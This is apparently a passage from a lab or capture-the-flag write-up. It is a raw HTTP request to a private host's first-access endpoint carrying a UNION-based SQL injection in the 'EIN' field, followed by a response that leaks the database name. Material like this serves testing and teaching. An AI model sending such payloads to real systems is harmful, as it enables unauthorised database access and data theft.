 POST /api/auth/first-access HTTP/1.1
Host: 172.16.1.237
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: http://172.16.1.237/first-access
Content-Type: application/json
Content-Length: 51
Origin: http://172.16.1.237
Connection: keep-alive
Cookie: connect.sid=s%3AqXNmckHN690shIQ5xVuc_JM_6bk5ZKN1.1mhmclWuJzy89SCANyiWKpKC2WWlxhWtSwnyYNbVySY
{
"EIN":"123456' UNION SELECT 1,database(),3,4-- -"
}
1 HTTP/1.1 200 OK
2 Server: nginx/1.24.0 (Ubuntu)
3 Date: Fri, 06 Sep 2024 20:07:47 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 103
6 Connection: keep-alive
7 X-Powered-By: Express
8 ETag: W/"67-2+cagjCy1xaI+lC346izVDOX1n8"
9
10 {
"status":"success",
"results":[
{
"id":"1",
"brokerage_name":"guardian",
"EIN":"3",
"brokerage_email":"4"
}
]
}